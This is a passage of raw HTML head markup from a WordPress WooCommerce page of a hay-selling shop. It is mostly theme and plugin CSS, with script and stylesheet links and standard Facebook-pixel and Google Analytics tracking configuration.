						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='uagb-block-positioning-css-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.17' media='all' />
<link rel='stylesheet' id='uagb-block-css-css' href='https://www.dustfreehay.co.uk/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.19.17' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.dustfreehay.co.uk/wp-content/uploads/astra-addon/astra-addon-69625d9e84a078-01108390.css?ver=4.12.0' media='all' />
<style id='astra-addon-css-inline-css'>
h3,.entry-content :where(h3){color:var(--ast-global-color-1);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1600px;}}@media (min-width:993px){.ast-container{max-width:1600px;}}@media (min-width:1201px){.ast-container{max-width:1600px;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1600px;}}@media (min-width:993px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1600px;}}@media (min-width:1201px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1600px;}}#page{max-width:1600px;margin-left:auto;margin-right:auto;}@media (min-width:922px) {#page{margin-top:0px;margin-bottom:0px;} .ast-container{padding-left: 40px;padding-right: 40px;}}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:10px;padding-bottom:10px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:10px;padding-bottom:10px;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:10px;padding-left:10px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:10px;padding-left:10px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:35px;margin-bottom:35px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0px;padding-right:0px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-10px;margin-left:-10px;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:600;font-family:'Poppins',sans-serif;line-height:1.23em;}.ast-blog-meta-container{font-weight:600;}.ast-read-more-container a{font-size:16px;font-size:0.88888888888889rem;}.ast-excerpt-container{font-size:16px;font-size:0.88888888888889rem;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:16px;font-size:0.88888888888889rem;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-size:26px;font-size:1.4444444444444rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.23em;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:0.88888888888889rem;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:18px;font-size:1rem;font-weight:500;}h4.widget-title{font-weight:600;}h5.widget-title{font-weight:400;}h6.widget-title{font-weight:300;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='dustfreehay-child-theme-css-css' href='https://www.dustfreehay.co.uk/wp-content/themes/dustfreehay-child/style.css?ver=1.0.0' media='all' />
<script src="https://www.dustfreehay.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["712442712481727"],"eventID":"85edf7f0-5589-44ed-8ada-cb7ba8efe531","params":{"page_title":"Home","post_type":"page","post_id":543545,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.dustfreehay.co.uk/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["712442712481727"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.dustfreehay.co.uk","ajaxUrl":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php","ajax_event":"241d195530","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https://www.dustfreehay.co.uk/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769012120"};
//# sourceURL=pys-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.dustfreehay.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dustfreehay.co.uk/wp-json/wp/v2/pages/543545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dustfreehay.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dustfreehay.co.uk/' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121047945-41', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-543545">.wp-block-uagb-container.uagb-block-b6129584 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b6129584 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b6129584 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b6129584 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b6129584 .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b6129584{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b6129584 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 80%);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-b6129584{min-height: 350px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 69% 100%;background-size: cover;background-attachment: scroll;background-image: url(https://www.dustfreehay.co.uk/wp-content/uploads/2024/02/HeaderFW.jpg);background-clip: padding-box;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-b6129584::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background: rgba(31,80,7,0.46);opacity: 1;}.wp-block-uagb-container.uagb-block-facde98a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-facde98a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-facde98a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-facde98a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-facde98a .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-facde98a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-facde98a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: center;justify-content: center;flex-wrap: wrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-facde98a{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;border-color: inherit;background-color: ;;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-8f4e59c7 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8f4e59c7 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8f4e59c7 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8f4e59c7 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8f4e59c7 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f4e59c7{max-width: 48%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f4e59c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-8f4e59c7{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;border-color: inherit;background-color: #7fa33b00;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading .uagb-heading-text{color: #fafbfb;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-container.uagb-block-0e586c4f .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0e586c4f .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0e586c4f .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0e586c4f .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0e586c4f .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0e586c4f{max-width: 48%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0e586c4f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-0e586c4f{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-top-left-radius: 10px;border-top-right-radius: 10px;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;border-color: inherit;background-color: ;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.uagb-block-e8d30fac.wp-block-uagb-separator{text-align: left;}.uagb-block-e8d30fac.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;line-height: 1em;}.uagb-block-e8d30fac .uagb-separator-spacing-wrapper{margin-top: -10px;margin-right: 0px;margin-bottom: 0px;margin-left: 20px;}.uagb-block-e8d30fac.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 3px;width: 50%;border-top-color: var(--ast-global-color-4);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-block-6d50430a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6d50430a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-6d50430a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6d50430a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-6d50430a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6d50430a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6d50430a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 80%);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-6d50430a{min-height: 350px;box-shadow: 0px 0px 0px -1px  ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: calc(50% +  ) calc(50% + );background-size: cover;background-attachment: scroll;background-clip: padding-box;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-6d50430a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background: #FFFFFF75;opacity: 1;}.wp-block-uagb-container.uagb-block-2bcf13fa .uagb-container__shape-top svg{width: calc( 100% + 1.3px 